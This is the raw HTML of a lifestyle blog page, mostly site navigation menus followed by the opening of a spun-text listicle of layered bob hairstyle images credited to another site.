	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#413529243229282f38282524203201262c20282d6f222e2c"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-163503" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-183" href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/"  rel="category tag">Bob Hairstyles</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Of the Best Ideas for Layered Bob Hairstyles 2020</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-09-21T22:47:27+00:00">September 21, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-09-21T22:47:27+00:00">September 21, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Bob%20Hairstyles%202020%20Best%20Of%20top%2015%20Layered%20Haircuts%202020%20Gorgeous%20Layered%20Hair%202020-344496.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Layered Bob Hairstyles 2020 Best Of top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Bob%20Hairstyles%202020%20Best%20Of%20top%2015%20Layered%20Haircuts%202020%20Gorgeous%20Layered%20Hair%202020-344496.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">1. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#2_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">2. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#3_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">3. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#4_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">4. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#5_Top_17_Rocking_Medium_length_hairstyles_2020_47_s">5. Top 17 Rocking Medium length hairstyles 2020 47 s</a></li><li><a href="#6_Top_20_Unique_and_Creative_Bob_Hairstyles_2020_77_s">6. Top 20 Unique and Creative Bob Hairstyles 2020 77 s</a></li><li><a href="#7_latest_hairstyles_2020">7. latest hairstyles 2020</a></li><li><a href="#8_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">8. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#9_10_Casual_Medium_Bob_Hair_Cuts_Female_Bob_Hairstyles_2020">9. 10 Casual Medium Bob Hair Cuts Female Bob Hairstyles 2020</a></li><li><a href="#10_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">10. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#11_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">11. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#12_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">12. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#13_Top_20_Unique_and_Creative_Bob_Hairstyles_2020_77_s">13. Top 20 Unique and Creative Bob Hairstyles 2020 77 s</a></li><li><a href="#14_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">14. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#15_Top_20_Unique_and_Creative_Bob_Hairstyles_2020_77_s">15. Top 20 Unique and Creative Bob Hairstyles 2020 77 s</a></li><li><a href="#16_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">16. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#17_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">17. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li><li><a href="#18_37_Short_Choppy_Layered_Haircuts_Messy_Bob_Hairstyles">18. 37 Short Choppy Layered Haircuts Messy Bob Hairstyles</a></li><li><a href="#19_10_Casual_Medium_Bob_Hair_Cuts_Female_Bob_Hairstyles_2020">19. 10 Casual Medium Bob Hair Cuts Female Bob Hairstyles 2020</a></li><li><a href="#20_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">20. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</a></li></ul></div>
<br />
<b>20 Of the Best Ideas for Layered Bob Hairstyles 2020<br />
</b>.Among all the latest trends in hairstyles bob cut has made a standard in the apparel industry. These hairstyles fit almost any type of face, shade and way of livings, giving an entirely makeover to the user. Traditional, short bob hairstyles include brief, serious and sleek cut with hair being cut consistently. It matches any kind of age, hair kind, hair size and facial framework.</p>
<p>&nbsp;</p>
<h2><span id="1_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">1. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/short-layered-hair-2020.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>Even more and more people are taking into consideration edges or bangs for their bob haircuts. Depending on the design of the bang, it can additionally be original. Stars like Rhianna and Emma Watson have bobs with bangs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">2. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-luxury-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-luxury-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/short-layered-haircuts-2020-bob.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>Bob haircuts accepts a timeless fashion fad since the moment it was introduced in 1909 by a well-known hair dresser Antonine in Paris. The cut was not popular for few years however in 1920s the popularity was risen to great elevations to symbolize the flexibility taken pleasure in by women. Ever since this lovely hairstyle is thought about as a sign of females&#8217;s freedom.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">3. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-fresh-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-fresh-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/layered-haircuts-2020-20.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>The standard bob hairstyle is a short and smooth hair cut that beautifully covers the ears and reaches somewhere in between the chin and the shoulders. With the changing fad the fundamental cut stayed the different but very same modifications started embellishing this attractive haircut. Nowadays, well-known hair cabinets as well as fashion stars are introducing new patterns and also styles to additional beautify the bob hairstyle.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">4. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-inspirational-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-inspirational-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/layered-haircuts-2020-9.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>hairstyles like short stylish cuts, pixie cuts, rough bob haircuts, blunt bobs, updo hairstyles, etc. are exceptionally popular. Hairstyles with side sweeping bangs falling on eyes, or asymmetrical hairstyle ideas are exceptionally prominent. Right here are numerous short haircuts for ladies ideas which look extremely cute.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Top_17_Rocking_Medium_length_hairstyles_2020_47_s">5. Top 17 Rocking Medium length hairstyles 2020 47 s</span></h2>
<p><img title="medium length hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-top-17-rocking-medium-length-hairstyles-2020-47-s-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-top-17-rocking-medium-length-hairstyles-2020-47-s-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
